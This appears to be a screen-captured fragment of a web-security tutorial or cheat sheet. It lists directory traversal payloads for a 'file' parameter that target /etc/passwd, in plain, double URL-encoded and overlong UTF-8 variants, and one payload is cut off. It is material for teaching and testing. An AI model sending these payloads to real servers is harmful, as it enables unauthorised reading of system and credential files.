
Copy
?file=%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/passwd

?file=..%2f..%2f..%2fetc/passwd

Double URL encoding (when the server decodes
twice):
Copy
?file=%252e%252e%252f%252e%252e%252f%252e%252e%252fe
Overlong UTF-8 encoding:
Copy
?file=..%c0%af..%c0%af..%c0%afetc/passwd
